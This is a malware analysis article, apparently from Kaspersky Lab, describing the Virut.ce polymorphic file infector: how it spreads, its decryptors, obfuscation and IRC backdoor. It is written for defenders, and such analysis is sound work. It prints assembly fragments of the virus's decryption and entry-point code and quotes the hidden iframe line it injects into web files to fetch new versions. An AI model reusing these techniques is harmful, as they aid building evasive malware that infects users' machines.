Introduction

This article is dedicated to the polymorphic virus known as Virus.Win32.Virut and to its ‘ce’ variant in particular.

Why call it Virut.ce?

Virut.ce is one of the most widespread pieces of malware to be found on users’ computers. It infects executable files using the very latest techniques and that makes detecting and treating those files particularly difficult. The current means by which most malicious files are actively spread is server-side polymorphism. Infecting files is not as popular as it used to be about five years ago. This is largely because the level of file emulation has improved greatly. As such, you have to hand it to the authors of Virut.ce – they weren’t at all put off by the difficulties they faced in trying to infect executable files.

The technology implemented in Virut.ce accurately reflects the very latest methods used to write malware. Anti-emulation and anti-debugging tools are widely used, such as the tick count received when using multiple rdtsc instructions, series of GetTickCount API functions and the calling of multiple fake API functions.

Virut is the fastest-mutating virus known, with a new variant appearing as often as once a week. This indicates that its creators are closely monitoring antivirus databases so that they can take prompt action when a new Virut signature is released. As soon as this happens, the creators modify the virus so that once again it is undetectable. Interestingly, the malicious program ensures that its latest version is downloaded to compromised computers by taking advantage of infected HTML files as described below.

This article reviews the methods used to infect files. Obfuscation will also be covered as it is applied each time an executable file is infected. Additionally, the evolution of the virus’ components will be examined, from their emergence up until the present time. All of the statistics that appear in this article have been collected using Kaspersky Lab’s own Kaspersky Security Network (KSN) technology.

A brief review of statistics and propagation

The first Virut variant was called Virut.a and appeared back in mid-2006. From that moment on, the strain has evolved steadily, reaching Virut.q sometime in September 2007.

Virut.q was quite popular at the time, but only rarely occurs these days. Its developers discontinued ‘support’ for it during the second half of 2008, but then in the first week of February 2009, a new variant called Virut.ce appeared. It would seem that the creators of the virus spent the interim period perfecting new infection techniques, encryption algorithms and anti-emulation methods.

It should be pointed out here that any reference to the terms ‘Virut’, ‘the virus’ etc. that appear later in the article, refer to Virus.Win32.Virut.ce.



At present, the Virut.ce variant is the second most popular of all of the versions of Virus.Win32.*.* detected on users’ computers.

The Top 20 most frequently detected viruses

January 2009 – May 2010



From the graph below it can clearly be seen that the propagation acitivity of Virut.ce increases with time.

Number of computers infected with Virut.ce

May 2009 – May 2010

The virus propagates through infected files, both executable and HTML, or smaller programs designed to crack licensed software. Such programs generally include key generators (keygens) and direct file modification utilities (cracks). More specifically, Virut propagates as part of RAR/SFX archives with straightforward names like ‘codename_panzers_cold_war_key.exe’ or ‘advanced_archive_password_recovery_4.53_key.exe’. Such archives include a copy of Virut, either in its original form, or in an infected file alongside the desired program.

Virut’s functionality



Now let us look at the most important feature – Virut’s payload. It is common knowledge that most malware programs are exclusively designed for financial gain and Virut is certainly no exception. Effectively, it is a backdoor which first attempts to infiltrate the address space of the ‘explorer.exe’ process (‘services.exe’, ‘iexplore.exe’), then it connects to the irc.zief.pl and proxim.ircgalaxy.pl URLs via IRC-protocol and waits for commands to arrive. The procedure looks quite conventional, as does the list of processes the virus attempts to terminate as shown in the screenshot below. This list includes processes belonging to antivirus programs such as ‘nod32’, ‘rising’, ‘f-secure’ and a number of others.

Screenshot showing part of the decrypted static body of Virut.ce

and including the names of processes that are terminated by the virus

Interestingly, the virus infects all of the *.htm, *.php and *.asp files stored on the victim computer. To do so, it adds the following line to them: ‘<iframe src = http://jl.*****.pl/rc/ style = ‘display:none’>’. This downloads the latest version of Virut by exploiting a PDF-file vulnerability. This line may change from version to version within the ‘ce’ variant. For example, the letter ‘u’ may be substituted by ‘u’, which will not affect the browser in any way, but will prevent static signatures from working.

General discussion and method of infection







Virut.ce uses EPO technology or rewrites the entry point as an infection technique. One or two polymorphic decryptors are used in conjunction with it too.

The Entry Point Obscuring (EPO) technique works by preventing detection of the instruction to jump to the virus body. Typically, this is implemented by replacing a random instruction in the program’s original code or the parameter of the jump instruction. Below is an example of how an instruction and the jump address can be substituted.

The term ‘rewriting the entry point’ implies modifying the PE header of the file being infected, specifically rewriting the AddressOfEntryPoint field in the IMAGE_NT_HEADERS32 structure. Consequently file execution will start directly with the virus component.

As discussed earlier, the virus adds only one or two decryptors during infection – let us call them ‘Init’ and ‘Main’. The Main decryptor is located in every file touched by Virut.ce, while the Init decryptor occurs only occasionally. Let us take a closer look at the function and general appearance of this decryptor.

The primary purpose of the Init decryptor is to decipher the first layer of the virus’ main body in order to hand over control to it. However, the bulk of the virus’ body remains encrypted even after this initial decryption has occurred. The Init decryptor is a small piece of code between 0x100 and 0x900 bytes long and contains many purposeless instructions that prevent static antivirus signatures from working. The decryptor is placed at the end of a section of code if there is a sufficient number of zeros. The decryptor works as follows:

- It writes the size of the encrypted section to the register;

- Performs a logical/arithmetic operation on the encrypted section with a constant key;

- Increments/decrements the pointer to the encrypted section;

- Jumps back to instruction 2 until everything is decrypted.

The main body of the virus is 0x4000 to 0x6000 bytes in size and is located at the end of the last section, which is extended specifically for this purpose and flagged as write/read-accessible and executable.

Thus, four ways for possible infection exist:

- Init Decryptor + EPO:

Init Decryptor + modifications to the EP:

Init Decryptor + modifications to the EP:

EPO only:

Rewriting the entry point only:

These four methods of contagion cover all the possible ways to infect a file or modify its structure.

Primary decryption of Virut.ce’s body

Before we go on to discuss the payload of the virus’ main body, let us look at the Init decryptor in a genuinely infected file.

Fragment of a file infected by Virus.Win32.Virut.ce which includes the Init decryptor

The disassembled code of the Init decryptor

The first of the screenshots above shows a fragment of an infected calc.exe file. The boundaries of the code section are marked and the Init decryptor is highlighted also. The second screenshot shows the disassembled code of the Init decryptor. The four logical elements discussed above are shown in red ovals.

In this example, the ECX register is filled with multiple push/pop instructions and decrypted with the adc instruction. However, this procedure has not always been the same. Virut.ce has evolved rapidly in the last year and so has the incorporated Init decryptor. If the virus body size written into the registry has been modified once (mov reg, dword changed to push dword; pop reg), the decryption procedure changes more than once (in date order):

- ADD/SUB [mem], dword;

- ROL/ROR [mem], byte;

- ADC/SBB [mem], byte;

- ADD/SUB [mem], byte;

- ADD/SUB [mem], word;

- ADC/SBB [mem], word;

- ADC/SBB [mem], dword;

Now that we have reviewed the general schemes by which infection occurs and the primary processing of the virus’ main body, we can move on to reviewing the execution of the major part of Virut, which is always located at the end of the last section.

Restoring the original code

The code of the main body can be subdivided into three groups according to purpose: the restoration of the original function/entry point, the decryption of the static body and the execution of the payload.

Before we review each element, let us review the structure of the virus body and have a look at the associated part of the file.

The structure of the main body of Virut.ce

As can be seen in the picture, the main body added to the end of the code’s last section is made up of two types of components: the encrypted static body and the executable code. The executable part contains a code which performs anti-emulation, restores the original entry point and/or function and decrypts the static body. It is scattered over the main body and may be located at the top or bottom or be split in two. Interestingly, the executable part is also heavily obfuscated. This complicates detection as there are no static elements in the original file and a static element is obviously encrypted using different keys and/or algorithms, as will be demonstrated in the discussion below.

File fragment containing the main body of Virus.Win32.Virut.ce

The above picture shows a screenshot of a fragment of a file infected with Virus.Win32.Virut.ce. The executable part of the virus’ main body is highlighted with a red oval; it can also be identified visually as it contains a lot of zero bytes. In this instance, the virus has not used the Init decryptor during the infection process; otherwise, all of the sections would look similar and be encrypted.

Let us now look at the block dedicated to restoring the file’s original part. The logic of this block may be represented as follows:

- CALL [address with a small increment];

- Store the original contents of the registers;

- Add the address pointing to kernel32.dll to the EBX register;

- Calculate the pointer to the address of the instruction following CALL in item 1;

- Perform an arithmetic/logical operation on the address obtained in instruction 4.

It should be noted that the virus uses the EPO technique only if it identifies an API-function being called from kernel32.dll. This function call may be identified by the calls through either the 0x15FF or 0xE8 opcodes, with a subsequent JMP instruction (0x25FF). If such a function is identified it is replaced with the JMP instruction (0xE9) which leads to instruction 1 in the previous diagram. Then the address of the replaced function from kernel32.dll is placed into the EBX register. If only the entry point has been modified, the value at [ESP + 24] is placed into the EBX register – this is the address for the application to return to kernel32.dll. Later on, the value stored in this register will be used to obtain the addresses of exported DLL functions. If the EPO technique is used, the value at [ESP + 20] will contain the address of the instruction following the call of the patched API-function; otherwise it will contain the address of the original entry point.

If obfuscation is excluded, the simplest way to restore the entry point and/or function will appear as follows (assume the GetModuleHandleA function was replaced):

CALL $ + 5

PUSHAD

MOV EBX, [GetModuleHandleA]

XOR [ESP + 20h], Key

This code is completely in line with the general logic of the entire block. Now, let us see how all of these stages have changed over time. The only stage we will not dwell on is the second operation (save the original contents of the registers) as it is always implemented by the PUSHAD instruction.

Let us review each of the block’s logical elements in detail.

The first stage – the CALL instruction – has not changed much over time. Originally, it looked like CALL $ + 5, later CALL $ + 6(7,8), then CALL $ + 0xFFFFFFFx, which is a call ‘backwards’ . It may seem that this operation is of little importance and can be scrapped, but that is not true. This address is used to restore the entry point/original function as well as to address the decryption keys and the start of the static code. We will mention this address again when we discuss the Main decryptor.

Stage 3 is modified more often than stage 1 and may be implemented in several ways:

- MOV EBX, [ApiFunc]/MOV EBX, [ESP + 24h];

- PUSH [ApiFunc]/[ESP + 24h]; POP EBX;

- SUB ESP, xxh; PUSH [ESP + 24h + xx]; POP EBX;

- LEA EBX, [ESP + xxh]; MOV EBX, [EBX + 24h – xx];

- ADD ESP, 28h; XCHG [ESP – 4], EBX;

This list of examples is by no means exhaustive, but gives a general understanding of how this stage evolved with time. Additionally, intermediate manipulations of the ESP and EBX registers occur.

Let us review the last stage, which restores the address of the original entry point or the patched CALL instruction. This stage is modified every two or three weeks.

After the PUSHAD instruction is called, the ESP register – the indicator to the stack – will be decremented by 0x20 and so ESP + 20h will store a value supplied by the last CALL instruction. An arithmetic/logical operation is applied to this value and the required figure is obtained.

Below are some of the possible sequences of operation that perform the actions described above:

- XOR/AND/OR/ADD/SUB [ESP + 20h], const;

- MOV [ESP + 20h], const;

- LEA EBP, [ESP + x]; MOV/OR/ADD/SUB/XOR EBP, const; XCHG [EBX + 20h – x], EBP;

- MOV EBX, ESP; PUSH const; POP [EBX + 20h];

- PUSH const; POP [ESP + 20h].

Again, this list is not exhaustive, but gives an understanding of the overall trend. Various intermediate operations are added.

The screenshot below presents a fragment of an infected file which contains all of the operations described above highlighted in red ovals.

Screenshot of a file infected with Virus.Win32.Virut.ce,

containing a code to restore the original entry point

For clarity, the above code examples did not include obfuscation. However, obfuscation is used extensively in all of the file sections added by the virus, including the Init decryptor and the entire executable part of the main body. It is obfuscation that completely blocks static signatures from detecting the virus as it radically modifies the appearance of the code without changing its performance. Below are some examples of junk instructions which do not perform any meaningful operations and are only used to obfuscate the code:

XCHG reg1, reg2; XCHG reg2, reg1; (used together)

SUB reg1, reg2; ADD reg1, reg2; (used together)

MOV reg, reg; OR reg, reg; AND reg, reg; XCHG reg, reg; LEA reg, [REG];

CLD, CLC, STC, CMC, etc.

‘reg1’ and ‘reg2’ stand for different registers; ‘reg’ stands for the same register within a single expression

Arithmetic/logical operations with an arbitrary second operand:

ADC reg, const; SBB reg, const; XOR reg, const; etc.

In the screenshots below, elements of obfuscation are highlighted in red ovals:

Screenshots containing code of the virus’ main body with obfuscation elements shown in ovals

The screenshot on the left shows very clearly that junk instructions make up some 70-80% of the entire code.

The examples above present some cases of obfuscation that occur most often and are not exhaustive. As the virus evolves, new obfuscation techniques evolve alongside it.

We have reviewed the first stage of execution of the virus’ main body. We will not dwell on the stages that implement various anti-emulation and anti-debugging techniques and move straight on to the Main decryptor.

Decrypting the main body

The execution of the decryption code starts after the virus completes its initial activities such as restoring the patched code, creating a specifically named object and obtaining the addresses of the functions to be used from system DLLs and anti-cycles.

If the Main decryptor is viewed in a disassembler, its code will appear utterly meaningless, as the RETN instruction is called which hands over control to a randomly chosen position. Before the main decryption process starts, the RETN instruction (0C3h) is replaced with CALL (0E8h). This is accomplished by an instruction which may typically look like this:

ADD/SUB/XOR [EBP + xx], bytereg

In the above, EBP points to the address of the instruction following CALL and bytereg is one of the byte registers.

We can therefore consider that the decryption cycle starts after RETN is changed to CALL. Next follows the decryption cycle which is just as obfuscated as the rest of the virus’ body is. Not only are a large number of algorithms used, but many of them are more complex than those used within the Init decryptor. Typically, between two to six logical/arithmetic operations are used in combination. In algorithms, the EDX register contains the decryption key and the EAX register contains the virtual address where the static body starts. The registers contain instructions which may look like this:

MOVZX/MOV dx/edx, [ebp + const]

LEA eax, [ebp + const]

The EBP register contains the address which follows the CALL instruction; this address was mentioned earlier when we reviewed the first stage of the logical scheme which restores the original part of the file. The instructions performing these two operations have also been modified with time, but we will not discuss them here.

The algorithms in use are very diverse so we will only provide examples of the most interesting ones:

ROL DX, 4

XOR [EAX], DL

IMUL EDX, EDX, 13h

ADD [EAX], DL

ROL DX, 5

IMUL EDX, 13h

XOR [EAX], DH

ADD [EAX], DL

XCHG DH, DL

IMUL EDX, 1Fh

XOR [EAX], DH

XCHG DH, DL

ADD [EAX], DH

IMUL EDX, 1Fh

XOR [EAX], DL

ADD [EAX], DH

IMUL EDX, 2Bh

XCHG DH, DL

The instructions used changed from version to version, but no clear trend can be observed: relatively simple algorithms were replaced by more complex ones, which in turn were replaced by simpler ones again. It appears that the virus creator’s ultimate goal was to use an algorithm that could better resist possible brute force attempts. This may well account for the continuous changes to the algorithms, as well as the irrationality of those changes.

A disassembled fragment of the Main decryptor

The screenshot above contains a fragment of the Main decryptor’s disassembled code. The meaningful (non-junk) instructions discussed above are highlighted in red ovals. Some junk operations are also present here for obfuscation purposes.

To continue the discussion regarding the execution of the infected file, let us move on to the execution of the malicious payload contained within the decrypted static body. It typically starts with a CALL instruction to a nearby cell in order to calculate the virtual address of the beginning of the executable code and use it later on for addressing.

The virus’ decrypted static body

The screenshot above shows the virus’ decrypted static body. The lines highlighted by the red ovals carry specific parts of the malicious payload. For example, ‘JOIN’ and ‘NICK’ are IRC commands, ‘irc.zief.pl’ and ‘proxim.ircgalaxy.pl’ are remote IRC servers that Virut attempts to contact; ‘SYSTEMCurrentControlSet ServicesSharedAccess ParametersFirewallPolicy StandardProfileAuthorizedApplications List’ is the registry key containing the list of trustworthy programs for the Windows firewall.

Conclusion

Virut.ce is interesting for the variety of file infection mechanisms that it uses, as well as its polymorphism and obfuscation techniques. However, its malicious payload is quite commonplace. This version of Virut was the first to combine all of the aforementioned malicious techniques into a single piece of malware. Some malicious programs may be heavily obfuscated, others may employ a wide range of anti-emulation techniques, but Virut.ce combines all of these in one package. This article provides a detailed account of these malicious techniques.

The article is not an attempt at a complete description of Virut.ce, nor is it intended to be. We could have gone deeper into how the virus communicates with the IRC server, or examined more closely the details of how files are infected, but this time we deliberately dwelt on Virut’s basic mechanisms. Additionally, publishing a detailed description of the anti-emulation techniques would be irresponsible as malware writers could then exploit this information.

Assessing the virus’ future is quite a difficult task. As of April-May 2010, no new versions of Virut.ce have been detected; however, this does not mean that its evolution has stopped. It is quite possible that the virus writers have taken a break in order to develop further changes to the virus that could render it immune to current antivirus products.

Currently, all of Kaspersky Lab’s products are able to successfully detect and treat Virus.Win32.Virut.ce and as soon as a new variant is detected, its signature will be added to the Kaspersky Lab antivirus databases.

We hope that this article will be of assistance to virus analysts and those interested in the study of malware. These days, anti-emulation and anti-debugging techniques are commonly used in most malicious programs that propagate by means of server-side polymorphism. An awareness of the technologies implemented in Virus.ce helps to broaden our understanding of many other malicious programs, including polymorphic viruses employing similar methodologies.

Review of the Virus.Win32.Virut.ce Malware Sample